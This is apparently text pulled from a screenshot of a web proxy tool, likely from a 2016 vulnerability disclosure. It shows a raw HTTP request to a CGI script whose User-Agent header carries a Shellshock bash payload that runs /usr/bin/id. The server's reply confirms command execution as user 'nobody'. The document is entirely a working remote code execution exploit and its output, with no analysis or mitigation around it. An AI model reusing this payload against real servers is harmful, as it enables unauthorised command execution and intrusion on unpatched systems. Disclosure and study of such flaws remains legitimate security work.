 1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < >
Target: http://192.168.3.1:8080 ?
Request
Raw Params Headers Hex
GET /cgi-bin/test-cgi HTTP/1.1
Host: 192.168.3.1:8080
Proxy-Connection: keep-alive
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: () { ignored; }; echo Content-Type: text/plain ; echo ;
echo ; /usr/bin/id;
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: PHPSESSID=cb49943gkbpjccfgogfjc7m8u4
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 04 May 2016 06:20:37 GMT
Server: Apache/2.2.14 (Unix) DAV/2 mod_ssl/2.2.14 OpenSSL/0.9.8l
PHP/5.3.1 mod_apreq2-20090110/2.7.1 mod_perl/2.0.4 Perl/v5.10.1
Content-Type: text/plain
Content-Length: 49
uid=99(nobody) gid=99(nobody) groups=99(nobody)
www.wooyun.org